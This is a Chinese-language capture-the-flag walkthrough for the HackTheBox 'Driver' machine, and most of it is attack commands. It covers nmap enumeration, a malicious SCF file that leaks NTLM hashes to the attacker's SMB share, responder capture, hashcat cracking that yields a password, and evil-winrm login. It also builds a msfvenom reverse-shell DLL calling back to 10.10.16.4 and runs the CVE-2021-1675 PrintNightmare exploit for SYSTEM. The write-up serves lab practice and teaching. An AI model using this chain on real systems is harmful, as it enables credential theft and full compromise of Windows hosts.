
端口扫描
ports=$(nmap -p- --min-rate=1000 -T4 10.10.11.106 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -sC -sV 10.10.11.106
WEB枚举
访问80端口界面,会弹出提示框,需要输入凭证

尝试admin\admin,登入成功,在Firmware Updates找到上传文件界面

SCF攻击
参考:https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
[Shell]
Command=2
IconFile=\\10.10.16.4\share\test.ico
[Taskbar]
Command=ToggleDesktop将此文件保存名为@test.scf,使该文件在用户浏览文件时执行。
执行responder
responder -wrf -I tun0

将文件@test.scf上传到网站后回显哈希值

tony::DRIVER:04232437d4017e56:E78EDBCA1E6E50163906C5493514592D:0101000000000000C0653150DE09D201E86474E147568E45000000000200080053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2010600040002000000080030003000000000000000000000000020000084C0BDABBAC72E4D5F82261CF73AFF903F33C50DB5A9084409603BFC99833BF10A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E003400000000000000000000000000这是一个NTLM哈希值,使用hashcat进行破解
hashcat -a 0 -m 5600 tonyhash /usr/share/wordlists/rockyou.txt --force
5985端口开放,可以使用evil-winrm进行身份验证
evil-winrm -u Tony -p liltony -i 10.10.11.106
权限提升
创建一个dll发送远程的shell
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.16.4 LPORT=5555 -f dll -o dll.dll创建的文件需要托管在目标可以访问的位置,使用Impacket的smbserver
impacket-smbserver share . -smb2support开启监听来获取反向shell
nc -nvlp 5555最后使用 CVE-2021-1675 来强制以SYSTEM身份加入
下载地址:https://github.com/cube0x0/CVE-2021-1675
./CVE-2021-1675.py driver.htb/tony:liltony@10.10.11.106 '\\10.10.16.4\Desktop\dll.dll' 